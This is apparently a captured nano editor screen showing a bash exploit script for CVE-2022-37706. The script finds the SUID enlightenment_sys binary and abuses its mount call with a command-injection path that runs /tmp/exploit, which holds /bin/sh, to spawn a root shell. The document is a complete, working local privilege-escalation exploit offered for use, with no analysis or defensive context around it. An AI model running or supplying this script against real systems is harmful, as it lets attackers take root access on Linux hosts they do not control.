 GNU nano 4.8 exploit.sh
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
        echo "[-] Couldn't find the vulnerable SUID file..."
        echo "[*] Enlightenment should be installed on your system."
        exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
</>